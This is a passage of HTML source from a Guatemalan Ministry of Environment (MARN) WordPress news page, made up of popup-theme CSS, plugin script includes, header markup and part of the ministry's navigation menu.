.pum-theme-30176 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 30177: Floating Bar - Soft Blue */
.pum-theme-30177, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-30177 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-30177 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30177 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-30177 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 30178: Content Only - For use with page builders or block editor */
.pum-theme-30178, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30178 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-30178 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30178 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-30178 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 30175: Cutting Edge */
.pum-theme-30175, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-30175 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-30175 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-30175 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-30175 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 30174: Hello Box */
.pum-theme-30174, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-30174 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30174 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30174 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30174 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 30173: Enterprise Blue */
.pum-theme-30173, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30173 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30173 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-30173 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30173 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 30172: Light Box */
.pum-theme-30172, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-30172 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30172 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30172 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-30172 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 30171: Default Theme */
.pum-theme-30171, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-30171 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-30171 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-30171 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-30171 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-30181 {z-index: 1999999999}
#pum-30179 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='dynamic-css-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=79636' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.marn.gob.gt/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A700%2C400%2C900%2C400italic%2C900italic%7CMontserrat%3A500%7CNunito%3A400%2C700&#038;subset=latin&#038;display=swap&#038;ver=1756834449' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.6.5" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/www.marn.gob.gt\/wp-json\/pvc\/v1","ajax_url":"https:\/\/www.marn.gob.gt\/wp-admin\/admin-ajax.php","security":"0f64a37913","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="themehunk-megamenu-script-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/js/megamenu.js?ver=6.8.3" id="themehunk-megamenu-script-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/jquery.mediaTable.js?ver=6.8.3" id="wpfd-mediaTable-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.8.3" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-modal-init-js-extra">
/* <![CDATA[ */
var wpfdmodalvars = {"adminurl":"https:\/\/www.marn.gob.gt\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/js/leanmodal.init.js?ver=6.8.3" id="wpfd-modal-init-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.0" id="ppv-public-js"></script>
<link rel="https://api.w.org/" href="https://www.marn.gob.gt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marn.gob.gt/wp-json/wp/v2/posts/24712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marn.gob.gt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.marn.gob.gt/?p=24712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fentrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marn.gob.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marn.gob.gt%2Fentrega-de-herramientas-e-insumos-agricolas-en-coordinacion-con-maga-en-quetzaltenango%2F&#038;format=xml" />
            <style type="text/css">
                        </style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marn.gob.gt/wp-content/uploads/2024/01/cropped-Pop-Up-MARN-Guatemala-–-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@700&display=swap');

@media (min-width: 250px) {
 .btn-contacto {
    background-color: #D2E600;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 45%;
    border-radius: 15px;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 20px 5px 0px 5px;
    width: 150px;
    transition: all 0.5s ease;
    text-indent: -9999px;
    position: relative;
    display: inline-block;
 }

 .btn-contacto a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    text-decoration: none;
 }

 .btn-contacto:hover {
    background-color: #fff;
    background-image: url('https://www.marn.gob.gt/wp-content/uploads/2024/09/Logo-SAGA-MARN-Guatemala.png');
    background-size: 50%;
    border-radius: 30px;
 }

 .btn-contacto a:hover {
    color: #132855 !important;
 }
}

.material-design {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    padding: 16px;
    justify-content: center;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head><body class="wp-singular post-template-default single single-post postid-24712 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-30794" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="default" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
									 <div class="spinner">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
									 <div class="spinner color-2">
										 <div class="right-side"><div class="bar"></div></div>
										 <div class="left-side"><div class="bar"></div></div>
									 </div>
								 </div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
	
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#132856" data-format="menu-left-aligned" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="60" data-padding="20" data-full-width="false" data-condense="false" >
		

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.marn.gob.gt/" method="GET">
							
							 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Escribe aqui lo que buscas........" />
							 

						<span>Hit enter to search or ESC to close</span>

						
						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>
				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->


<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				
				<a id="logo" href="https://www.marn.gob.gt" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img fetchpriority="high" class="stnd skip-lazy default-logo" width="1200" height="300" alt="Ministerio de Ambiente y Recursos Naturales" src="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png" srcset="https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 1x, https://www.marn.gob.gt/wp-content/uploads/2024/07/Ministerio-de-Ambiente-y-recursos-naturales-Juntos-por-una-Guatemala-mas-verde-1.png 2x" />
				</a>
				
			</div><!--/span_3-->

			<div class="col span_9 col_last">
				
					<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
				
				
					<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				

				
					<nav>
						
							<ul class="sf-menu">
								<li id="menu-item-20411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-has-icon menu-item-20411"><a href="https://www.marn.gob.gt/"><i class="nectar-menu-icon fa fa-home"></i><span class="menu-title-text">Inicio</span></a></li>
<li id="menu-item-20413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item megamenu nectar-megamenu-menu-item align-left width-100 menu-item-has-icon menu-item-20413"><a href="https://www.marn.gob.gt/sobre-el-marn/"><i class="nectar-menu-icon fa fa-bank"></i><span class="menu-title-text">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-20475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20475"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/"><span class="menu-title-text">Despacho Superior</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20476" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20476"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-asesoria-juridica-2/"><span class="menu-title-text">Unidad de Asesoría Jurídica</span></a></li>
		<li id="menu-item-20477" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20477"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-genero-multiculturalidad-y-personos-con-discapacidad/"><span class="menu-title-text">Unidad de Género, Multiculturalidad y Personas con Discapacidad</span></a></li>
		<li id="menu-item-20478" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20478"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/unidad-de-planificacion/"><span class="menu-title-text">Unidad de Planificación</span></a></li>
		<li id="menu-item-20479" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20479"><a href="https://www.marn.gob.gt/organos-de-apoyo-tecnico/comunicacion-social-2/"><span class="menu-title-text">Unidad de Comunicación Social</span></a></li>
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20480"><a href="https://wwwdesa.marn.gob.gt/organos-de-apoyo-tecnico/cooperacion-internacional/"><span class="menu-title-text">Unidad de Cooperación Internacional</span></a></li>
	</ul>
</li>
	<li id="menu-item-20414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20414"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/"><span class="menu-title-text">Viceministerio de Recursos                                                                                                               Naturales y Cambio Climático.</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20415" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20415"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/"><span class="menu-title-text">Unidad de Proyectos</span></a></li>
		<li id="menu-item-20416" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20416"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-cambio-climatico/"><span class="menu-title-text">Dirección de Cambio Climático</span></a></li>
		<li id="menu-item-20417" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20417"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/los-residuos-y-desechos-solidos/direccion-para-el-manejo-de-residuos-y-desechos-solidos/"><span class="menu-title-text">Dirección Para el Manejo de Residuos y Desechos Sólidos</span></a></li>
		<li id="menu-item-20418" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20418"><a href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/direccion-de-analisis-geoespacial-y-cambio-climatico/"><span class="menu-title-text">Dirección de Análisis Geoespacial y Cambio Climático</span></a></li>
		<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-30381"><a href="https://www.marn.gob.gt/diseno-tramites-marn/"><span class="menu-title-text">Diseño Trámites MARN</span></a></li>
	</ul>
</li>
	<li id="menu-item-20419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-20419"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/"><span class="menu-title-text">Viceministerio de Ambiente</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-20421" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-20421"><a href="https://www.marn.gob.gt/viceministro-de-ambiente/direccion-de-coordinacion-nacional/"><span class="menu-title-text">Dirección de Coordinación Nacional</span></a></li>
